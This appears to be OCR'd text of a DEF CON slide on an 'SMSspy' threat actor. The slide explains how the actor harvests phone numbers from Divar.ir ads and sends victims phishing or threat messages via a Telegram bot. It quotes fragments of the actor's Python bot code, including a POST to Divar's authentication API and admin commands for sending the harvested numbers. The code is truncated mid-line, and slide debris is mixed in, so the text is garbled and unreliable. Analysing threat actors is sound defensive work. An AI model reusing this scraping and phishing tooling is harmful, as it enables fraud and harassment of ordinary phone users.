 SMSspy Threat Actor
STEP1 - searching for victims (phones)
The left script extracts phone numbers from published ads on Divar.ir.
The script on the right will send them a threat\phishing text message via Telegram
@bot.message_handler(commands=['start', 'help'])
def send_welcome(message):
well = '''
Extract Number From divar !
@LydiaTeam
'''
bot.get_updates
bot.reply_to(message, well, reply_markup=markup)
def divar(phone):
#divar api
divarH = {"Host": "api.divar.ir","Connection": "keep-alive","Content-Length":
divarD = {"phone":phone.split("+98")[1]}
try:
divarR = requests.post("https://api.divar.ir/v5/auth/authenticate", header
elif message.text == "Readnumbers":
phones = readphones(filename)
for phone in phones:
bot.send_message(chatid, phone)
elif message.text == "List":
if message.chat.id in chatid:
list()
bot.send_message(message.chat.id, "Request Send Now!")
else:
bot.send_message(message.chat.id, "You are not admin!")
22
N
DEFCON
D3F
C0N